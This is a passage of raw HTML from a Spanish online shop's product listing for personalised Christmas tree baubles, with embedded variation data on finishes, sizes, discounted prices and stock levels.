450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg 1425w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;full_src_w&quot;:1425,&quot;full_src_h&quot;:1468,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:361,&quot;src_w&quot;:595,&quot;src_h&quot;:613},&quot;image_id&quot;:10834,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:18,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9390\&quot;\n\t\t\t data-parent-id=\&quot;7364\&quot;&gt;\n\t\t\t&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio original era: 3,50&amp;euro;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;2,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio actual es: 2,50&amp;euro;.&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9390,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7364,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;20&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20241224110620&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;alt&quot;:&quot;IMG20241224110620&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-291x300.jpg 291w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-146x150.jpg 146w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-768x791.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-450x464.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg 1425w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;full_src_w&quot;:1425,&quot;full_src_h&quot;:1468,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:361,&quot;src_w&quot;:595,&quot;src_h&quot;:613},&quot;image_id&quot;:10834,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:20,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9389\&quot;\n\t\t\t data-parent-id=\&quot;7364\&quot;&gt;\n\t\t\t&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio original era: 3,50&amp;euro;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;2,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio actual es: 2,50&amp;euro;.&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9389,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7364,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;1&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20241224110620&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;alt&quot;:&quot;IMG20241224110620&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-595x613.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-291x300.jpg 291w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-146x150.jpg 146w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-768x791.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-450x464.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg 1425w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;,&quot;full_src_w&quot;:1425,&quot;full_src_h&quot;:1468,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:361,&quot;src_w&quot;:595,&quot;src_h&quot;:613},&quot;image_id&quot;:10834,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;8829\&quot;\n\t\t\t data-parent-id=\&quot;7364\&quot;&gt;\n\t\t\t&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio original era: 4,50&amp;euro;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;El precio actual es: 3,50&amp;euro;.&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8829,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7364,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423-350x361.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20241224110620-scaled-e1764701100423.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#cccccc;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        9 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7371 status-publish first instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-dorada product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7371" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7371" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada DORADO&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7371" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7371" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado/" title="Bola de Navidad personalizada DORADO">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada DORADO" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153533-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_153555-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado/" title="Bola de Navidad personalizada DORADO">
            Bola de Navidad personalizada DORADO        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7371"
			  data-parent-id="7371">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,50&euro; hasta 4,50&euro;</span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7371" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;9&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7411,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9388\&quot;\n\t\t\t data-parent-id=\&quot;7371\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9388,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7371,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;8&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; 